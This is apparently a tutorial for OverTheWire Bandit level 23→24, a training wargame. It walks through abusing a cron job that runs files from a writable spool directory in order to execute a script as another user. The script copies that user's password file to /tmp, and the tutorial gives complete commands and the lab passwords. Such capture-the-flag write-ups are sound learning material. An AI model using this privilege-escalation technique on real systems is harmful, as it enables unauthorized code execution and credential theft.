OverTheWire Bandit Level 23 → 24 tutorial!!
Login
Log in as bandit23 using the password you obtained from Level 22 → 23.
ssh bandit23@bandit.labs.overthewire.org -p 2220
# password: 0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
Why? Each Bandit level is a separate UNIX user. To solve 23 → 24, you must be the
bandit23user.
Task
A cron job runs as bandit24. Read its config and script. If it executes files from a writable directory, drop a tiny script there that prints the password for bandit24 to a place you can read.
A little bit of Theory
- Cron entries live in
/etc/cron.d/and point to scripts/binaries. - In this level, the script iterates a spool folder and executes every file it finds, then deletes it.
- Your payload executes as
bandit24, so it cancat /etc/bandit_pass/bandit24for you.
Further reading:
Solution
-

List cron definitions
ls -l /etc/cron.dWhy? Find the file for this level:
cronjob_bandit24.
-
Read the cron file
cat /etc/cron.d/cronjob_bandit24You should see it runs as
bandit24and calls/usr/bin/cronjob_bandit24.shevery minute.
-
Open the referenced script (note the spool path & owner check)
cat /usr/bin/cronjob_bandit24.shIn my run it shows (abridged):
myname=$(whoami) # bandit24 cd /var/spool/$myname/foo for i in * .*; do if [ "$i" != "." -a "$i" != ".." ]; then owner="$(stat --format "%U" ./$i)" if [ "${owner}" = "bandit23" ]; then timeout -s 9 60 ./$i fi rm -f ./$i fi doneWhy? Payloads must be placed in
/var/spool/bandit24/fooand be owned bybandit23(which happens automatically if you copy them as bandit23).
-
Create a payload that writes the password to
/tmpWORKDIR=$(mktemp -d) cat > "$WORKDIR/getpass.sh" << 'EOF'\#!/bin/bash cat /etc/bandit\_pass/bandit24 > /tmp/b24\_pass.txt chmod 644 /tmp/b24\_pass.txt EOF chmod +x "\$WORKDIR/getpass.sh"Why? Simple, robust, world-readable output.
-
Drop the payload into the spool directory (the
foosubdir!)SPOOL="/var/spool/bandit24/foo" ls -ld "$SPOOL" # sanity-check cp "$WORKDIR/getpass.sh" "$SPOOL/"Why? The cron will pick it up within a minute, execute it as
bandit24, then remove it.
-
Read the password produced by the payload
cat /tmp/b24_pass.txtWhy? That file contains the password for
bandit24.
-
Log in to the next level (bandit24)
exit ssh bandit24@bandit.labs.overthewire.org -p 2220 # paste the password from /tmp/b24_pass.txt
Password
This is the password shown in my run; copy the one from your terminal if it differs.
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
Troubleshooting
- Wrong directory → Use
/var/spool/bandit24/foo, not just/var/spool/bandit24. - Not executed → Ensure the file is regular and executable (
chmod +x), and that owner = bandit23 (automatic when you copy as bandit23). - No output / file missing → Wait up to 60s; cron deletes payloads after running. Choose a unique output filename in
/tmpif needed. - Timeout → The script uses
timeout 60. Keep your payload tiny and fast.
Copy-paste quick run (one shot)
# Inspect cron & script
cat /etc/cron.d/cronjob_bandit24
cat /usr/bin/cronjob_bandit24.sh
# Drop payload into the correct spool subdir
SPOOL=/var/spool/bandit24/foo
WORKDIR=$(mktemp -d)
cat > "$WORKDIR/getpass.sh" << 'EOF'
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/b24_pass.txt
chmod 644 /tmp/b24_pass.txt
EOF
chmod +x "$WORKDIR/getpass.sh"
cp "$WORKDIR/getpass.sh" "$SPOOL/"
# After ≤60s:
cat /tmp/b24_pass.txt
Congrats 🎉 You abused a cron-executed spool to run your own code as the next user — welcome to bandit24!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨


